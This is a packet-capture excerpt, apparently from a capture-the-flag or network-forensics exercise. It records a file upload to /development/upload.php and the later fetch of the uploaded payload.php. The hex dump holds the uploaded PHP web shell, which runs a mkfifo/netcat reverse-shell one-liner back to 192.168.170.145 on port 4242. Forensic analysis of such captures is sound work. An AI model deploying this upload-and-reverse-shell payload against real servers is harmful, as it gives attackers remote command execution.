 14 7.915992166 192.168.170.145 192.168.170.159 HTTP 1026 POST /development/upload.php HTTP/1.1 (application/x-php)
16 7.916964256 192.168.170.159 192.168.170.145 HTTP 309 HTTP/1.1 200 OK (text/html)
18 11.984825193 192.168.170.145 192.168.170.159 HTTP 401 GET /development/uploads/ HTTP/1.1
19 11.985407246 192.168.170.159 192.168.170.145 HTTP 788 HTTP/1.1 200 OK (text/html)
27 28.574178738 192.168.170.145 192.168.170.159 HTTP 466 GET /development/uploads/payload.php HTTP/1.1
3562 229.072082387 192.168.170.159 192.168.170.145 HTTP 224 GET /cooctus.png HTTP/1.1
3585 229.073323788 192.168.170.145 192.168.170.159 HTTP 15280 [TCP Spurious Retransmission] HTTP/1.0 200 OK (PNG)
3611 235.053124579 192.168.170.159 192.168.170.145 HTTP 223 GET /index.html HTTP/1.1
3619 235.053836457 192.168.170.145 192.168.170.159 HTTP 881 HTTP/1.0 200 OK (text/html)
3876 284.434399160 192.168.170.145 192.168.170.159 HTTP 472 GET / HTTP/1.1
3878 284.434823231 192.168.170.159 192.168.170.145 HTTP 788 HTTP/1.1 200 OK (text/html)
3880 284.443819303 192.168.170.145 192.168.170.159 HTTP 347 GET /cooctus.png HTTP/1.1
3890 284.444614924 192.168.170.159 192.168.170.145 HTTP 14119 HTTP/1.1 200 OK (PNG)
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "--------
[Type: multipart/form-data]
First boundary: -----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part: (application/x-php)
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"\r
Content-Type: application/x-php\r\n\r\n
Media Type
Media type: application/x-php (99 bytes)
Boundary: \r\n-----------------------------1809049028579987031515260006\r\n
Encapsulated multipart part:
Content-Disposition: form-data; name="submit"\r\n\r\n
02b0 6e 61 6d 65 3d 22 70 61 79 6c 6f 61 64 2e 70 68 name="pa yload.ph
02c0 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 p"··Cont ent-Type
02d0 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d : applic ation/x-
02e0 70 68 70 0d 0a 0d 0a 3c 3f 70 68 70 20 65 78 65 php····< ?php exe
02f0 63 28 22 72 6d 20 2f 74 6d 70 2f 66 3b 6d 6b 66 c("rm /t mp/f;mkf
0300 69 66 6f 20 2f 74 6d 70 2f 66 3b 63 61 74 20 2f ifo /tmp /f;cat /
0310 74 6d 70 2f 66 7c 2f 62 69 6e 2f 73 68 20 2d 69 tmp/f|/b in/sh -i
0320 20 32 3e 26 31 7c 6e 63 20 31 39 32 2e 31 36 38 2>&1|nc 192.168
0330 2e 31 37 30 2e 31 34 35 20 34 32 34 32 20 3e 2f .170.145 4242 >/
0340 74 6d 70 2f 66 22 29 3f 3e 0a 0d 0a 2d 2d 2d 2d tmp/f")? >···----
0350 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
0360 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 38 30 39 30 34 39 -------- -1809049